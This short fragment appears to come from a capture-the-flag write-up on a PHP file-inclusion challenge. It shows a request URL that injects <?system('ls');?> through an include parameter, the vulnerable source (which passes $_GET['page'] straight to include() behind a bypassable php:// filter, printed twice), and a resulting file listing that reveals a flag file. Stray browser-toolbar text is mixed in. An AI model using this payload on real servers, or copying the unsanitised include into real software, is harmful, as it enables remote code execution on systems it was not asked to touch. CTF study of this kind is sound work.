 124.126.19.106:38122/?page=http://127.0.0.1/index.php/?hello=<?system("ls");?>
火狐官方站点 新手上路 常用网址 京东商城
<?php
show_source(__FILE__);
echo $_GET['hello'];
$page=$_GET['page'];
while (strstr($page, "php://")) {
    $page=str_replace("php://", "", $page);
}
include($page);
?>
<?php
show_source(__FILE__);
echo $_GET['hello'];
$page=$_GET['page'];
while (strstr($page, "php://")) {
    $page=str_replace("php://", "", $page);
}
include($page);
?>
fl4gisisish3r3.php index.php phpinfo.php